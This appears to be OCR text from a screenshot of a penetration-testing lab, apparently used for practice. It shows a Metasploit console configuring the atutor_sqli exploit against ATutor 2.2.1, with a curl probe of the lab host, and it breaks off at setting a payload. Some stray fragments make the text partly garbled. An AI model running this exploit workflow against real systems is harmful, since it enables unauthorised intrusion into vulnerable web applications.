 Creating Metasploit Payloads
ATutor 2.2.1 - Directory Traversal
ATutor 2.2.1 - SQL Injection / Re
Not secure | jywdveetljm7hwxfms2nmd28r.us-eastx.attackdefenselabs.com
Cb
2
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /ATutor/ yes The path of Atutor
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/http/atutor_sqli) > background
[-] Unknown command: background.
msf5 exploit(multi/http/atutor_sqli) > curl -v http://192.165.132.3/Atutor/
[*] exec: curl -v http://192.165.132.3/Atutor/
* Trying 192.165.132.3:80...
* TCP_NODELAY set
* Connected to 192.165.132.3 (192.165.132.3) port 80 (#0)
> GET /Atutor/ HTTP/1.1
> Host: 192.165.132.3
> User-Agent: curl/7.66.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404 Not Found
< Date: Fri, 29 Nov 2019 22:02:26 GMT
< Server: Apache/2.4.7 (Ubuntu)
< Content-Length: 283
< Content-Type: text/html; charset=iso-8859-1
<
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /Atutor/ was not found on this server.</p>
<hr>
<address>Apache/2.4.7 (Ubuntu) Server at 192.165.132.3 Port 80</address>
</body></html>
* Connection #0 to host 192.165.132.3 left intact
msf5 exploit(multi/http/atutor_sqli) > set RHOSTS 192.165.132.3
RHOSTS => 192.165.132.3
msf5 exploit(multi/http/atutor_sqli) > set payload